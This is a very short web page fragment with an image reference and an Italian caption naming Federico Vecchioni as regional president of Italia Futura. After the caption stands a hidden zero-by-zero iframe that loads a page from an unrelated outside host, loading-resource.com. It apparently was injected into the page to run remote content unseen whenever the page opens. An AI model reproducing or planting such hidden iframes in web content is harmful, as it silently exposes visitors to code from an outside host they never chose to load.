 Federico Vecchioni presidente regionale Italia Futura<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>